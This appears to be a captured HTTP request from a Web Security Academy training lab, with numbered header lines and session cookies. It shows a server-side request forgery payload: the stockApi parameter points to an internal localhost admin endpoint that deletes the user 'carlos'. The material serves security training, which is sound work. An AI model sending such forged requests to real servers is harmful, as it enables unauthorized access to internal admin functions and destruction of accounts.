 1 POST /product/stock HTTP/1.1
2 Host: 0a26002103f86659c0214a92007a0093.web-security-academy.net
3 Cookie: session=doT4pJErbbLfWTkyn5paWITLGiTAofPG; session=hzRzaGP9qfXg2stGqwF305xAoF9J1A6x
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a26002103f86659c0214a92007a0093.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0a26002103f86659c0214a92007a0093.web-security-academy.net
11 Content-Length: 107
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost/admin/delete?username=carlos